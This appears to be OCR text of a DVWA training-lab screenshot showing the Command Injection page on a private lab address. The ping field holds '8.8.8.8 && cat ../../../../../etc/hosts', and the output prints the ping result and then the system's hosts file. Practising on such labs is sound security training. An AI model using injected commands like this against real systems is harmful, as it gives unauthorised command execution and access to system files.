 Vulnerability: Command I
Not secure
192.168.13.25/vulnerabilities/exec/#
H
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/hosts Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=114 time=14.440 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=114 time=14.390 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=114 time=14.479 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=114 time=14.270 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 14.270/14.395/14.479/0.079 ms
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 cf99fbf4a1ba
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help